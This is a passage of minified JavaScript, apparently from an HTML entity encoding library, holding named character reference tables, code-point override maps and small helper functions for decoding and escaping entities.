ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:`
`,nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"	",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},me={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",Ntilde:"Ñ",oacute:"ó",Oacute:"Ó",ocirc:"ô",Ocirc:"Ô",ograve:"ò",Ograve:"Ò",ordf:"ª",ordm:"º",oslash:"ø",Oslash:"Ø",otilde:"õ",Otilde:"Õ",ouml:"ö",Ouml:"Ö",para:"¶",plusmn:"±",pound:"£",quot:'"',QUOT:'"',raquo:"»",reg:"®",REG:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",THORN:"Þ",times:"×",uacute:"ú",Uacute:"Ú",ucirc:"û",Ucirc:"Û",ugrave:"ù",Ugrave:"Ù",uml:"¨",uuml:"ü",Uuml:"Ü",yacute:"ý",Yacute:"Ý",yen:"¥",yuml:"ÿ"},W={0:"�",128:"€",130:"‚",131:"ƒ",132:"„",133:"…",134:"†",135:"‡",136:"ˆ",137:"‰",138:"Š",139:"‹",140:"Œ",142:"Ž",145:"‘",146:"’",147:"“",148:"”",149:"•",150:"–",151:"—",152:"˜",153:"™",154:"š",155:"›",156:"œ",158:"ž",159:"Ÿ"},re=[1,2,3,4,5,6,7,8,11,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,127,128,129,130,131,132,133,134,135,136,137,138,139,140,141,142,143,144,145,146,147,148,149,150,151,152,153,154,155,156,157,158,159,64976,64977,64978,64979,64980,64981,64982,64983,64984,64985,64986,64987,64988,64989,64990,64991,64992,64993,64994,64995,64996,64997,64998,64999,65e3,65001,65002,65003,65004,65005,65006,65007,65534,65535,131070,131071,196606,196607,262142,262143,327678,327679,393214,393215,458750,458751,524286,524287,589822,589823,655358,655359,720894,720895,786430,786431,851966,851967,917502,917503,983038,983039,1048574,1048575,1114110,1114111],H=String.fromCharCode,T={},pe=T.hasOwnProperty,f=function(C,N){return pe.call(C,N)},d=function(C,N){for(var O=-1,se=C.length;++O<se;)if(C[O]==N)return!0;return!1},g=function(C,N){if(!C)return N;var O={},se;for(se in N)O[se]=f(C,se)?C[se]:N[se];return O},b=function(C,N){var O="";return C>=55296&&C<=57343||C>1114111?(N&&U("character reference outside the permissible Unicode range"),"�"):f(W,C)?(N&&U("disallowed character reference"),W[C]):(N&&d(re,C)&&U("disallowed character reference"),C>65535&&(C-=65536,O+=H(C>>>10&1023|55296),C=56320|C&1023),O+=H(C),O)},w=function(C){return"&#x"+C.toString(16).toUpperCase()+";"},B=function(C){return"&#"+C+";"},U=function(C){throw Error("Parse error: "+C)},Q=function(C,N){N=g(N,Q.options);var O=N.strict;O&&K.test(C)&&U("forbidden code point");var se=N.encodeEverything,M=N.useNamedReferences,Se=N.allowUnsafeSymbols,$=N.decimal?B:w,ge=function(Y){return $(Y.charCodeAt(0))};return 